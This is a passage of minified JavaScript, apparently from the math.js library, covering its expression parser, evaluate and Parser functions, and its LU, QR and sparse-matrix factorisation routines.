y(n.map((e=>e.fn)),t)}function G(e){let t,n,r,i;t=W(e);const o={"<<":"leftShift",">>":"rightArithShift",">>>":"rightLogShift"};for(;me(o,e.token);)n=e.token,r=o[n],_(e),i=[t,W(e)],t=new d(n,r,i);return t}function W(e){let t,n,r,i;t=J(e);const o={to:"to",in:"to"};for(;me(o,e.token);)n=e.token,r=o[n],_(e),"in"===n&&"])},;".includes(e.token)?t=new d("*","multiply",[t,new x("in")],!0):(i=[t,J(e)],t=new d(n,r,i));return t}function J(e){let t;const n=[];if(t=":"===e.token?new c(1):X(e),":"===e.token&&e.conditionalLevel!==e.nestingLevel){for(n.push(t);":"===e.token&&n.length<3;)_(e),")"===e.token||"]"===e.token||","===e.token||""===e.token?n.push(new x("end")):n.push(X(e));t=3===n.length?new g(n[0],n[2],n[1]):new g(n[0],n[1])}return t}function X(e){let t,n,r,i;t=Q(e);const o={"+":"add","-":"subtract"};for(;me(o,e.token);){n=e.token,r=o[n],_(e);const a=Q(e);i=a.isPercentage?[t,new d("*","multiply",[t,a])]:[t,a],t=new d(n,r,i)}return t}function Q(e){let t,n,r,i;t=ee(e),n=t;const o={"*":"multiply",".*":"dotMultiply","/":"divide","./":"dotDivide","%":"mod",mod:"mod"};for(;me(o,e.token);)r=e.token,i=o[r],_(e),n=ee(e),t=new d(r,i,[t,n]);return t}function ee(e){let t,n;for(t=te(e),n=t;e.tokenType===v.SYMBOL||"in"===e.token&&Z(t)||"in"===e.token&&K(t)&&"unaryMinus"===t.fn&&Z(t.args[0])||!(e.tokenType!==v.NUMBER||Z(n)||K(n)&&"!"!==n.op)||"("===e.token;)n=te(e),t=new d("*","multiply",[t,n],!0);return t}function te(e){let t=ne(e),n=t;const r=[];for(;"/"===e.token&&V(n);){if(r.push(sr({},e)),_(e),e.tokenType!==v.NUMBER){sr(e,r.pop());break}if(r.push(sr({},e)),_(e),e.tokenType!==v.SYMBOL&&"("!==e.token&&"in"!==e.token){r.pop(),sr(e,r.pop());break}sr(e,r.pop()),r.pop(),n=ne(e),t=new d("/","divide",[t,n])}return t}function ne(e){let t=ie(e);if("%"===e.token){const n=sr({},e);_(e);try{ie(e),sr(e,n)}catch(e){t=new d("/","divide",[t,new c(100)],!1,!0)}}return t}function ie(e){let t,n,r;const i={"-":"unaryMinus","+":"unaryPlus","~":"bitNot",not:"not"};return me(i,e.token)?(r=i[e.token],t=e.token,_(e),n=[ie(e)],new d(t,r,n)):function(e){let t,n,r,i;return t=function(e){let t=oe(e);for(;"??"===e.token;)_(e),t=new d("??","nullish",[t,oe(e)]);return t}(e),("^"===e.token||".^"===e.token)&&(n=e.token,r="^"===n?"pow":"dotPow",_(e),i=[t,ie(e)],t=new d(n,r,i)),t}(e)}function oe(e){let t,i,a,s;t=function(e){let t=[];if(e.tokenType===v.SYMBOL&&me(e.extraNodes,e.token)){const n=e.extraNodes[e.token];if(O(e),"("===e.token){if(t=[],z(e),O(e),")"!==e.token)for(t.push(k(e));","===e.token;)O(e),t.push(k(e));if(")"!==e.token)throw le(e,"Parenthesis ) expected");I(e),O(e)}return new n(t)}return function(e){let t,i;return e.tokenType===v.SYMBOL||e.tokenType===v.DELIMITER&&e.token in A?(i=e.token,O(e),t=me(E,i)?new c(E[i]):S.includes(i)?new c(n(i,"number")):new x(i),t=ae(e,t),t):function(e){let t,i;return'"'===e.token||"'"===e.token?(i=se(e,e.token),t=new c(i),t=ae(e,t),t):function(e){let t,i,a,s;if("["===e.token){if(z(e),O(e),"]"!==e.token){const n=ue(e);if(";"===e.token){for(a=1,i=[n];";"===e.token;)O(e),"]"!==e.token&&(i[a]=ue(e),a++);if("]"!==e.token)throw le(e,"End of matrix ] expected");I(e),O(e),s=i[0].items.length;for(let t=1;t<a;t++)if(i[t].items.length!==s)throw fe(e,"Column dimensions mismatch ("+i[t].items.length+" !== "+s+")");t=new o(i)}else{if("]"!==e.token)throw le(e,"End of matrix ] expected");I(e),O(e),t=n}}else I(e),O(e),t=new o([]);return ae(e,t)}return function(e){if("{"===e.token){let t;z(e);const n={};do{if(O(e),"}"!==e.token){if('"'===e.token||"'"===e.token)t=se(e,e.token);else{if(!(e.tokenType===v.SYMBOL||e.tokenType===v.DELIMITER&&e.token in A))throw le(e,"Symbol or string expected as object key");t=e.token,O(e)}if(":"!==e.token)throw le(e,"Colon : expected after object key");O(e),n[t]=k(e)}}while(","===e.token);if("}"!==e.token)throw le(e,"Comma , or bracket } expected after object value");I(e),O(e);let r=new m(n);return r=ae(e,r),r}return function(e){let t;if(e.tokenType===v.NUMBER){t=e.token,O(e);const i=xe(t,r),o=n(t,i);return new c(o)}return function(e){let t;if("("===e.token){if(z(e),O(e),t=k(e),")"!==e.token)throw le(e,"Parenthesis ) expected");return I(e),O(e),t=new h(t),t=ae(e,t),t}return function(e){throw""===e.token?le(e,"Unexpected end of expression"):le(e,"Value expected")}(e)}(e)}(e)}(e)}(e)}(e)}(e)}(e);const u={"!":"factorial","'":"ctranspose"};for(;me(u,e.token);)i=e.token,a=u[i],O(e),s=[t],t=new d(i,a,s),t=ae(e,t);return t}function ae(e,t,n){let r;for(;;){let o=!1;"?."===e.token&&(o=!0,O(e));const a=("("===e.token||"["===e.token||"."===e.token)&&(!n||n.includes(e.token));if(!o&&!a)break;if(r=[],"("===e.token){if(!(o||re(t)||j(t)))return t;if(z(e),O(e),")"!==e.token)for(r.push(k(e));","===e.token;)O(e),r.push(k(e));if(")"!==e.token)throw le(e,"Parenthesis ) expected");I(e),O(e),t=new f(t,r,o)}else if("["===e.token){if(z(e),O(e),"]"!==e.token)for(r.push(k(e));","===e.token;)O(e),r.push(k(e));if("]"!==e.token)throw le(e,"Parenthesis ] expected");I(e),O(e),t=new i(t,new p(r),o)}else{if(o||O(e),!(e.tokenType===v.SYMBOL||e.tokenType===v.DELIMITER&&e.token in A)){let t="Property name expected after ";throw t+=o?"optional chain":"dot",le(e,t)}r.push(new c(e.token)),O(e),t=new i(t,new p(r,!0),o)}}return t}function se(e,t){let n="";for(;""!==T(e)&&T(e)!==t;)if("\\"===T(e)){B(e);const t=T(e),r=M[t];if(void 0!==r)n+=r,e.index+=1;else{if("u"!==t)throw le(e,`Bad escape character \\${t}`);{const t=e.expression.slice(e.index+1,e.index+5);if(!/^[0-9A-Fa-f]{4}$/.test(t))throw le(e,`Invalid unicode character \\u${t}`);n+=String.fromCharCode(parseInt(t,16)),e.index+=5}}}else n+=T(e),B(e);if(O(e),e.token!==t)throw le(e,`End of string ${t} expected`);return O(e),n}function ue(e){const t=[k(e)];let n=1;for(;","===e.token;)O(e),"]"!==e.token&&";"!==e.token&&(t[n]=k(e),n++);return new o(t)}function ce(e){return e.index-e.token.length+1}function le(e,t){const n=ce(e),r=new SyntaxError(t+" (char "+n+")");return r.char=n,r}function fe(e,t){const n=ce(e),r=new SyntaxError(t+" (char "+n+")");return r.char=n,r}return b.isAlpha=function(e,t,n){return b.isValidLatinOrGreek(e)||b.isValidMathSymbol(e,n)||b.isValidMathSymbol(t,e)},b.isValidLatinOrGreek=function(e){return/^[a-zA-Z_$\u00C0-\u02AF\u0370-\u03FF\u2100-\u214F]$/.test(e)},b.isValidMathSymbol=function(e,t){return/^[\uD835]$/.test(e)&&/^[\uDC00-\uDFFF]$/.test(t)&&/^[^\uDC55\uDC9D\uDCA0\uDCA1\uDCA3\uDCA4\uDCA7\uDCA8\uDCAD\uDCBA\uDCBC\uDCC4\uDD06\uDD0B\uDD0C\uDD15\uDD1D\uDD3A\uDD3F\uDD45\uDD47-\uDD49\uDD51\uDEA6\uDEA7\uDFCC\uDFCD]$/.test(t)},b.isWhitespace=function(e,t){return" "===e||"\t"===e||" "===e||"\n"===e&&t>0},b.isDecimalMark=function(e,t){return"."===e&&"/"!==t&&"*"!==t&&"^"!==t},b.isDigitDot=function(e){return e>="0"&&e<="9"||"."===e},b.isDigit=function(e){return e>="0"&&e<="9"},t.addConversion({from:"string",to:"Node",convert:b}),b})),_m="compile",zm=de(_m,["typed","parse"],(e=>{let{typed:t,parse:n}=e;return t(_m,{string:function(e){return n(e).compile()},"Array | Matrix":function(e){return si(e,(function(e){return n(e).compile()}))}})})),Im="evaluate",qm=de(Im,["typed","parse"],(e=>{let{typed:t,parse:n}=e;return t(Im,{string:function(e){const t=m();return n(e).compile().evaluate(t)},"string, Map | Object":function(e,t){return n(e).compile().evaluate(t)},"Array | Matrix":function(e){const t=m();return si(e,(function(e){return n(e).compile().evaluate(t)}))},"Array | Matrix, Map | Object":function(e,t){return si(e,(function(e){return n(e).compile().evaluate(t)}))}})})),km=de("Parser",["evaluate","parse"],(e=>{let{evaluate:t,parse:n}=e;function r(){if(!(this instanceof r))throw new SyntaxError("Constructor must be called with the new operator");Object.defineProperty(this,"scope",{value:m(),writable:!1})}return r.prototype.type="Parser",r.prototype.isParser=!0,r.prototype.evaluate=function(e){return t(e,this.scope)},r.prototype.get=function(e){if(this.scope.has(e))return this.scope.get(e)},r.prototype.getAll=function(){return function(e){if(e instanceof l)return e.wrappedObject;const t={};for(const n of e.keys())o(t,n,e.get(n));return t}(this.scope)},r.prototype.getAllAsMap=function(){return this.scope},r.prototype.set=function(e,t){if(!function(e){if(0===e.length)return!1;for(let t=0;t<e.length;t++){const r=e.charAt(t-1),i=e.charAt(t),o=e.charAt(t+1);if(!(n.isAlpha(i,r,o)||t>0&&n.isDigit(i)))return!1}return!0}(e))throw new Error(`Invalid variable name: '${e}'. Variable names must follow the specified rules.`);return this.scope.set(e,t),t},r.prototype.remove=function(e){this.scope.delete(e)},r.prototype.clear=function(){this.scope.clear()},r.prototype.toJSON=function(){const e={mathjs:"Parser",variables:{},functions:{}};for(const[t,n]of this.scope)if(O(n)){if(!Rm(n))throw new Error(`Cannot serialize external function ${t}`);e.functions[t]=`${n.syntax} = ${n.expr}`}else e.variables[t]=n;return e},r.fromJSON=function(e){const t=new r;return Object.entries(e.variables).forEach((e=>{let[n,r]=e;return t.set(n,r)})),Object.entries(e.functions).forEach((e=>{let[n,r]=e;return t.evaluate(r)})),t},r}),{isClass:!0});function Rm(e){return"function"==typeof e&&"string"==typeof e.syntax&&"string"==typeof e.expr}const Pm="parser",Um=de(Pm,["typed","Parser"],(e=>{let{typed:t,Parser:n}=e;return t(Pm,{"":function(){return new n}})})),jm=de("lup",["typed","matrix","abs","addScalar","divideScalar","multiplyScalar","subtractScalar","larger","equalScalar","unaryMinus","DenseMatrix","SparseMatrix","Spa"],(e=>{let{typed:t,matrix:n,abs:r,addScalar:i,divideScalar:o,multiplyScalar:a,subtractScalar:s,larger:u,equalScalar:c,unaryMinus:l,DenseMatrix:f,SparseMatrix:p,Spa:m}=e;return t("lup",{DenseMatrix:function(e){return d(e)},SparseMatrix:function(e){return function(e){const t=e._size[0],n=e._size[1],i=Math.min(t,n),s=e._values,f=e._index,d=e._ptr,h=[],g=[],y=[],x=[t,i],b=[],w=[],v=[],N=[i,n];let A,E,S;const M=[],C=[];for(A=0;A<t;A++)M[A]=A,C[A]=A;const T=function(e,t){const n=C[e],r=C[t];M[n]=t,M[r]=e,C[e]=r,C[t]=n};for(E=0;E<n;E++){const e=new m;E<t&&(y.push(h.length),h.push(1),g.push(E)),v.push(b.length);const n=d[E],i=d[E+1];for(S=n;S<i;S++)A=f[S],e.set(M[A],s[S]);E>0&&e.forEach(0,E-1,(function(t,n){p._forEachRow(t,h,g,y,(function(r,i){r>t&&e.accumulate(r,l(a(i,n)))}))}));let C=E,B=e.get(E),F=r(B);e.forEach(E+1,t-1,(function(e,t){const n=r(t);u(n,F)&&(C=e,F=n,B=t)})),E!==C&&(p._swapRows(E,C,x[1],h,g,y),p._swapRows(E,C,N[1],b,w,v),e.swap(E,C),T(E,C)),e.forEach(0,t-1,(function(e,t){e<=E?(b.push(t),w.push(e)):(t=o(t,B),c(t,0)||(h.push(t),g.push(e)))}))}return v.push(b.length),y.push(h.length),{L:new p({values:h,index:g,ptr:y,size:x}),U:new p({values:b,index:w,ptr:v,size:N}),p:M,toString:function(){return"L: "+this.L.toString()+"\nU: "+this.U.toString()+"\nP: "+this.p}}}(e)},Array:function(e){const t=d(n(e));return{L:t.L.valueOf(),U:t.U.valueOf(),p:t.p}}});function d(e){const t=e._size[0],n=e._size[1];let l=Math.min(t,n);const p=ae(e._data),m=[],d=[t,l],h=[],g=[l,n];let y,x,b;const w=[];for(y=0;y<t;y++)w[y]=y;for(x=0;x<n;x++){if(x>0)for(y=0;y<t;y++){const e=Math.min(y,x);let t=0;for(b=0;b<e;b++)t=i(t,a(p[y][b],p[b][x]));p[y][x]=s(p[y][x],t)}let e=x,n=0,l=0;for(y=x;y<t;y++){const t=p[y][x],i=r(t);u(i,n)&&(e=y,n=i,l=t)}if(x!==e&&(w[x]=[w[e],w[e]=w[x]][0],f._swapRows(x,e,p)),x<t)for(y=x+1;y<t;y++){const e=p[y][x];c(e,0)||(p[y][x]=o(p[y][x],l))}}for(x=0;x<n;x++)for(y=0;y<t;y++)0===x&&(y<n&&(h[y]=[]),m[y]=[]),y<x?(y<n&&(h[y][x]=p[y][x]),x<t&&(m[y][x]=0)):y!==x?(y<n&&(h[y][x]=0),x<t&&(m[y][x]=p[y][x])):(y<n&&(h[y][x]=p[y][x]),x<t&&(m[y][x]=1));const v=new f({data:m,size:d}),N=new f({data:h,size:g}),A=[];for(y=0,l=w.length;y<l;y++)A[w[y]]=y;return{L:v,U:N,p:A,toString:function(){return"L: "+this.L.toString()+"\nU: "+this.U.toString()+"\nP: "+this.p}}}})),Lm=de("qr",["typed","matrix","zeros","identity","isZero","equal","sign","sqrt","conj","unaryMinus","addScalar","divideScalar","multiplyScalar","subtractScalar","complex"],(e=>{let{typed:t,matrix:n,zeros:r,identity:i,isZero:o,equal:a,sign:s,sqrt:u,conj:c,unaryMinus:l,addScalar:f,divideScalar:p,multiplyScalar:m,subtractScalar:d,complex:h}=e;return sr(t("qr",{DenseMatrix:function(e){return y(e)},SparseMatrix:function(e){return function(){throw new Error("qr not implemented for sparse matrices yet")}()},Array:function(e){const t=y(n(e));return{Q:t.Q.valueOf(),R:t.R.valueOf()}}}),{_denseQRimpl:g});function g(e){const t=e._size[0],n=e._size[1],h=i([t],"dense"),g=h._data,y=e.clone(),x=y._data;let b,w,v;const N=r([t],"");for(v=0;v<Math.min(n,t);++v){const e=x[v][v],r=l(a(e,0)?1:s(e)),i=c(r);let h=0;for(b=v;b<t;b++)h=f(h,m(x[b][v],c(x[b][v])));const y=m(r,u(h));if(!o(y)){const r=d(e,y);for(N[v]=1,b=v+1;b<t;b++)N[b]=p(x[b][v],r);const o=l(c(p(r,y)));let a;for(w=v;w<n;w++){for(a=0,b=v;b<t;b++)a=f(a,m(c(N[b]),x[b][w]));for(a=m(a,o),b=v;b<t;b++)x[b][w]=m(d(x[b][w],m(N[b],a)),i)}for(b=0;b<t;b++){for(a=0,w=v;w<t;w++)a=f(a,m(g[b][w],N[w]));for(a=m(a,o),w=v;w<t;++w)g[b][w]=p(d(g[b][w],m(a,c(N[w]))),i)}}}return{Q:h,R:y,toString:function(){return"Q: "+this.Q.toString()+"\nR: "+this.R.toString()}}}function y(e){const t=g(e),n=t.R._data;if(e._data.length>0){const e="Complex"===n[0][0].type?h(0):0;for(let t=0;t<n.length;++t)for(let r=0;r<t&&r<(n[0]||[]).length;++r)n[t][r]=e}return t}}));function $m(e,t,n,r,i,o,a){let s=0;for(n[a]=e;s>=0;){const e=n[a+s],u=n[r+e];-1===u?(s--,o[t++]=e):(n[r+e]=n[i+u],++s,n[a+s]=u)}return t}function Hm(e){return-e-2}const Gm=de("csAmd",["add","multiply","transpose"],(e=>{let{add:t,multiply:n,transpose:r}=e;return function(e,a){if(!a||e<=0||e>3)return null;const s=a._size,u=s[0],c=s[1];let l=0,f=Math.max(16,10*Math.sqrt(c));f=Math.min(c-2,f);const p=function(e,i,o,a,s){const u=r(i);if(1===e&&a===o)return t(i,u);if(2===e){const e=u._index,t=u._ptr;let a=0;for(let n=0;n<o;n++){let r=t[n];if(t[n]=a,!(t[n+1]-r>s))for(const i=t[n+1];r<i;r++)e[a++]=e[r]}return t[o]=a,i=r(u),n(u,i)}return n(u,i)}(e,a,u,c,f);!function(e,t){const n=e._values,r=e._index,i=e._ptr,o=e._size[1];let a=0;for(let e=0;e<o;e++){let o=i[e];for(i[e]=a;o<i[e+1];o++)t(r[o],e,n?n[o]:1,null)&&(r[a]=r[o],n&&(n[a]=n[o]),a++)}i[o]=a,r.splice(a,r.length-a),n&&n.splice(a,n.length-a)}(p,o);const m=p._index,d=p._ptr;let h=d[c];const g=[],y=[],x=c+1,b=2*(c+1),w=3*(c+1),v=4*(c+1),N=5*(c+1),A=6*(c+1),E=7*(c+1),S=g;let M,C,T,B,F,D,O,_,z,I,q,k,R,P,U,j,L=function(e,t,n,r,o,a,s,u,c,l,f,p){for(let r=0;r<e;r++)n[0+r]=t[r+1]-t[r];n[0+e]=0;for(let t=0;t<=e;t++)n[o+t]=-1,a[t]=-1,n[s+t]=-1,n[u+t]=-1,n[c+t]=1,n[l+t]=1,n[f+t]=0,n[p+t]=n[0+t];const m=i(0,0,n,l,e);return n[f+e]=-2,t[e]=-1,n[l+e]=0,m}(c,d,y,0,w,S,b,E,x,A,v,N),$=function(e,t,n,r,i,o,a,s,u,c,l){let f=0;for(let p=0;p<e;p++){const m=n[r+p];if(0===m)n[i+p]=-2,f++,t[p]=-1,n[o+p]=0;else if(m>a)n[s+p]=0,n[i+p]=-1,f++,t[p]=Hm(e),n[s+e]++;else{const e=n[u+m];-1!==e&&(c[e]=p),n[l+p]=n[u+m],n[u+m]=p}}return f}(c,d,y,N,v,A,f,x,w,S,b),H=0;for(;$<c;){for(T=-1;H<c&&-1===(T=y[w+H]);H++);-1!==y[b+T]&&(S[y[b+T]]=-1),y[w+H]=y[b+T];const e=y[v+T];let t=y[x+T];$+=t;let n=0;y[x+T]=-t;let r=d[T];const o=0===e?r:h;let a=o;for(B=1;B<=e+1;B++){for(B>e?(D=T,O=r,_=y[0+T]-e):(D=m[r++],O=d[D],_=y[0+D]),F=1;F<=_;F++)M=m[O++],(z=y[x+M])<=0||(n+=z,y[x+M]=-z,m[a++]=M,-1!==y[b+M]&&(S[y[b+M]]=S[M]),-1!==S[M]?y[b+S[M]]=y[b+M]:y[w+y[N+M]]=y[b+M]);D!==T&&(d[D]=Hm(T),y[A+D]=0)}for(0!==e&&(h=a),y[N+T]=n,d[T]=o,y[0+T]=a-o,y[v+T]=-2,L=i(L,l,y,A,c),I=o;I<a;I++){if(M=m[I],(q=y[v+M])<=0)continue;z=-y[x+M];const e=L-z;for(r=d[M],k=d[M]+q-1;r<=k;r++)D=m[r],y[A+D]>=L?y[A+D]-=z:0!==y[A+D]&&(y[A+D]=y[N+D]+e)}for(I=o;I<a;I++){for(M=m[I],k=d[M],R=k+y[v+M]-1,P=k,U=0,j=0,r=k;r<=R;r++)if(D=m[r],0!==y[A+D]){const e=y[A+D]-L;e>0?(j+=e,m[P++]=D,U+=D):(d[D]=Hm(T),y[A+D]=0)}y[v+M]=P-k+1;const e=P,i=k+y[0+M];for(r=R+1;r<i;r++){C=m[r];const e=y[x+C];e<=0||(j+=e,m[P++]=C,U+=C)}0===j?(d[M]=Hm(T),z=-y[x+M],n-=z,t+=z,$+=z,y[x+M]=0,y[v+M]=-1):(y[N+M]=Math.min(y[N+M],j),m[P]=m[e],m[e]=m[k],m[k]=T,y[0+M]=P-k+1,U=(U<0?-U:U)%c,y[b+M]=y[E+U],y[E+U]=M,S[M]=U)}for(y[N+T]=n,l=Math.max(l,n),L=i(L+l,l,y,A,c),I=o;I<a;I++)if(M=m[I],!(y[x+M]>=0))for(U=S[M],M=y[E+U],y[E+U]=-1;-1!==M&&-1!==y[b+M];M=y[b+M],L++){for(_=y[0+M],q=y[v+M],r=d[M]+1;r<=d[M]+_-1;r++)y[A+m[r]]=L;let e=M;for(C=y[b+M];-1!==C;){let t=y[0+C]===_&&y[v+C]===q;for(r=d[C]+1;t&&r<=d[C]+_-1;r++)y[A+m[r]]!==L&&(t=0);t?(d[C]=Hm(M),y[x+M]+=y[x+C],y[x+C]=0,y[v+C]=-1,C=y[b+C],y[b+e]=C):(e=C,C=y[b+C])}}for(r=o,I=o;I<a;I++)M=m[I],(z=-y[x+M])<=0||(y[x+M]=z,j=y[N+M]+n-z,j=Math.min(j,c-$-z),-1!==y[w+j]&&(S[y[w+j]]=M),y[b+M]=y[w+j],S[M]=-1,y[w+j]=M,H=Math.min(H,j),y[N+M]=j,m[r++]=M);y[x+T]=t,0==(y[0+T]=r-o)&&(d[T]=-1,y[A+T]=0),0!==e&&(h=r)}for(M=0;M<c;M++)d[M]=Hm(d[M]);for(C=0;C<=c;C++)y[w+C]=-1;for(C=c;C>=0;C--)y[x+C]>0||(y[b+C]=y[w+d[C]],y[w+d[C]]=C);for(D=c;D>=0;D--)y[x+D]<=0||-1!==d[D]&&(y[b+D]=y[w+d[D]],y[w+d[D]]=D);for(T=0,M=0;M<=c;M++)-1===d[M]&&(T=$m(M,T,y,w,b,g,A));return g.splice(g.length-1,1),g};function i(e,t,n,r,i){if(e<2||e+t<0){for(let e=0;e<i;e++)0!==n[r+e]&&(n[r+e]=1);e=2}return e}function o(e,t){return e!==t}}));function Zm(e,t,n,r,i,o,a){let s,u,c,l=0;if(e<=t||n[r+t]<=n[i+e])return-1;n[i+e]=n[r+t];const f=n[o+e];if(n[o+e]=t,-1===f)l=1,c=e;else{for(l=2,c=f;c!==n[a+c];c=n[a+c]);for(s=f;s!==c;s=u)u=n[a+s],n[a+s]=c}return{jleaf:l,q:c}}const Vm=de("csCounts",["transpose"],(e=>{let{transpose:t}=e;return function(e,n,r,i){if(!e||!n||!r)return null;const o=e._size,a=o[0],s=o[1];let u,c,l,f,p,m,d;const h=4*s+(i?s+a+1:0),g=[],y=s,x=2*s,b=3*s,w=4*s,v=5*s+1;for(l=0;l<h;l++)g[l]=-1;const N=[],A=t(e),E=A._index,S=A._ptr;for(l=0;l<s;l++)for(c=r[l],N[c]=-1===g[b+c]?1:0;-1!==c&&-1===g[b+c];c=n[c])g[b+c]=l;if(i){for(l=0;l<s;l++)g[r[l]]=l;for(u=0;u<a;u++){for(l=s,m=S[u],d=S[u+1],p=m;p<d;p++)l=Math.min(l,g[E[p]]);g[v+u]=g[w+l],g[w+l]=u}}for(u=0;u<s;u++)g[0+u]=u;for(l=0;l<s;l++){for(c=r[l],-1!==n[c]&&N[n[c]]--,f=i?g[w+l]:c;-1!==f;f=i?g[v+f]:-1)for(p=S[f];p<S[f+1];p++){u=E[p];const e=Zm(u,c,g,b,y,x,0);e.jleaf>=1&&N[c]++,2===e.jleaf&&N[e.q]--}-1!==n[c]&&(g[0+c]=n[c])}for(c=0;c<s;c++)-1!==n[c]&&(N[n[c]]+=N[c]);return N}})),Wm=de("csSqr",["add","multiply","transpose"],(e=>{let{add:t,multiply:n,transpose:r}=e;const i=Gm({add:t,multiply:n,transpose:r}),o=Vm({transpose:r});return function(e,t,n){const r=t._ptr,a=t._size[1];let s;const u={};if(u.q=i(e,t),e&&!u.q)return null;if(n){const n=e?function(e,t,n){const r=e._values,i=e._index,o=e._ptr,a=e._size,s=e._datatype,u=a[0],c=a[1],l=null,f=[],p=[];let m=0;for(let e=0;e<c;e++){p[e]=m;const t=n?n[e]:e;for(let e=o[t],n=o[t+1],a=e;a<n;a++){const e=i[a];f[m]=e,l&&(l[m]=r[a]),m++}}return p[c]=m,e.createSparseMatrix({values:l,index:f,ptr:p,size:[u,c],datatype:s})}(t,0,u.q):t;u.parent=function(e){if(!e)return null;const t=e._index,n=e._ptr,r=e._size,i=r[0],o=r[1],a=[],s=[],u=o;let c,l;for(c=0;c<i;c++)s[u+c]=-1;for(let e=0;e<o;e++){a[e]=-1,s[0+e]=-1;for(let r=n[e],i=n[e+1],o=r;o<i;o++){const n=t[o];for(c=s[u+n];-1!==c&&c<e;c=l)l=s[0+c],s[0+c]=e,-1===l&&(a[c]=e);s[u+n]=e}}return a}(n);const r=function(e,t){if(!e)return null;let n,r=0;const i=[],o=[],a=t,s=2*t;for(n=0;n<t;n++)o[0+n]=-1;for(n=t-1;n>=0;n--)-1!==e[n]&&(o[a+n]=o[0+e[n]],o[0+e[n]]=n);for(n=0;n<t;n++)-1===e[n]&&(r=$m(n,r,o,0,a,i,s));return i}(u.parent,a);if(u.cp=o(n,u.parent,r,1),n&&u.parent&&u.cp&&function(e,t){const n=e._ptr,r=e._index,i=e._size,o=i[0],a=i[1];t.pinv=[],t.leftmost=[];const s=t.parent,u=t.pinv,c=t.leftmost,l=[],f=o,p=o+a,m=o+2*a;let d,h,g,y,x;for(h=0;h<a;h++)l[f+h]=-1,l[p+h]=-1,l[m+h]=0;for(d=0;d<o;d++)c[d]=-1;for(h=a-1;h>=0;h--)for(y=n[h],x=n[h+1],g=y;g<x;g++)c[r[g]]=h;for(d=o-1;d>=0;d--)u[d]=-1,h=c[d],-1!==h&&(0==l[m+h]++&&(l[p+h]=d),l[0+d]=l[f+h],l[f+h]=d);for(t.lnz=0,t.m2=o,h=0;h<a;h++){if(d=l[f+h],t.lnz++,d<0&&(d=t.m2++),u[d]=h,--m[h]<=0)continue;t.lnz+=l[m+h];const e=s[h];-1!==e&&(0===l[m+e]&&(l[p+e]=l[p+h]),l[0+l[p+h]]=l[f+e],l[f+e]=l[0+d],l[m+e]+=l[m+h])}for(d=0;d<o;d++)u[d]<0&&(u[d]=h++);return!0}(n,u))for(u.unz=0,s=0;s<a;s++)u.unz+=u.cp[s]}else u.unz=4*r[a]+a,u.lnz=u.unz;return u}}));function Ym(e,t){return e[t]<0}function Jm(e,t){e[t]=Hm(e[t])}function Xm(e){return e<0?Hm(e):e}function Qm(e,t,n,r,i){const o=t._index,a=t._ptr,s=t._size[1];let u,c,l,f=0;for(r[0]=e;f>=0;){e=r[f];const t=i?i[e]:e;Ym(a,e)||(Jm(a,e),r[s+f]=t<0?0:Xm(a[t]));let p=1;for(c=r[s+f],l=t<0?0:Xm(a[t+1]);c<l;c++)if(u=o[c],!Ym(a,u)){r[s+f]=c,r[++f]=u,p=0;break}p&&(f--,r[--n]=e)}return n}const Km=de("csSpsolve",["divideScalar","multiply","subtract"],(e=>{let{divideScalar:t,multiply:n,subtract:r}=e;return function(e,i,o,a,s,u,c){const l=e._values,f=e._index,p=e._ptr,m=e._size[1],d=i._values,h=i._index,g=i._ptr;let y,x,b,w;const v=function(e,t,n,r,i){const o=e._ptr,a=e._size,s=t._index,u=t._ptr,c=a[1];let l,f,p,m=c;for(f=u[n],p=u[n+1],l=f;l<p;l++){const t=s[l];Ym(o,t)||(m=Qm(t,e,m,r,i))}for(l=m;l<c;l++)Jm(o,r[l]);return m}(e,i,o,a,u);for(y=v;y<m;y++)s[a[y]]=0;for(x=g[o],b=g[o+1],y=x;y<b;y++)s[h[y]]=d[y];for(let e=v;e<m;e++){const i=a[e],o=u?u[i]:i;if(!(o<0))for(x=p[o],b=p[o+1],s[i]=t(s[i],l[c?x:b-1]),y=c?x+1:x,w=c?b:b-1;y<w;y++){const e=f[y];s[e]=r(s[e],n(l[y],s[i]))}}return v}})),ed=de("csLu",["abs","divideScalar","multiply","subtract","larger","largerEq","SparseMatrix"],(e=>{let{abs:t,divideScalar:n,multiply:r,subtract:i,larger:o,largerEq:a,SparseMatrix:s}=e;const u=Km({divideScalar:n,multiply:r,subtract:i});return function(e,i,c){if(!e)return null;const l=e._size[1];let f,p=100,m=100;i&&(f=i.q,p=i.lnz||p,m=i.unz||m);const d=[],h=[],g=[],y=new s({values:d,index:h,ptr:g,size:[l,l]}),x=[],b=[],w=[],v=new s({values:x,index:b,ptr:w,size:[l,l]}),N=[];let A,E;const S=[],M=[];for(A=0;A<l;A++)S[A]=0,N[A]=-1,g[A+1]=0;p=0,m=0;for(let i=0;i<l;i++){g[i]=p,w[i]=m;const s=f?f[i]:i,v=u(y,e,s,M,S,N,1);let C=-1,T=-1;for(E=v;E<l;E++)if(A=M[E],N[A]<0){const e=t(S[A]);o(e,T)&&(T=e,C=A)}else b[m]=N[A],x[m++]=S[A];if(-1===C||T<=0)return null;N[s]<0&&a(t(S[s]),r(T,c))&&(C=s);const B=S[C];for(b[m]=i,x[m++]=B,N[C]=i,h[p]=C,d[p++]=1,E=v;E<l;E++)A=M[E],N[A]<0&&(h[p]=A,d[p++]=n(S[A],B)),S[A]=0}for(g[l]=p,w[l]=m,E=0;E<p;E++)h[E]=N[h[E]];return d.splice(p,d.length-p),h.splice(p,h.length-p),x.splice(m,x.length-m),b.splice(m,b.length-m),{L:y,U:v,pinv:N}}})),td=de("slu",["typed","abs","add","multiply","transpose","divideScalar","subtract","larger","largerEq","SparseMatrix"],(e=>{let{typed:t,abs:n,add:r,multiply:i,transpose:o,divideScalar:a,subtract:s,larger:u,largerEq:c,SparseMatrix:l}=e;const f=Wm({add:r,multiply:i,transpose:o}),p=ed({abs:n,divideScalar:a,multiply:i,subtract:s,larger:u,largerEq:c,SparseMatrix:l});return t("slu",{"SparseMatrix, number, number":function(e,t,n){if(!ye(t)||t<0||t>3)throw new Error("Symbolic Ordering and Analysis order must be an integer number in the interval [0, 3]");if(n<0||n>1)throw new Error("Partial pivoting threshold must be a number from 0 to 1");const r=f(t,e,!1),i=p(e,r,n);return{L:i.L,U:i.U,p:i.pinv,q:r.q,toString:function(){return"L: "+this.L.toString()+"\nU: "+this.U.toString()+"\np: "+this.p.toString()+(this.q?"\nq: "+this.q.toString():"")+"\n"}}}})}));function nd(e,t){let n;const r=t.length,i=[];if(e)for(n=0;n<r;n++)i[e[n]]=t[n];else for(n=0;n<r;n++)i[n]=t[n];return i}const 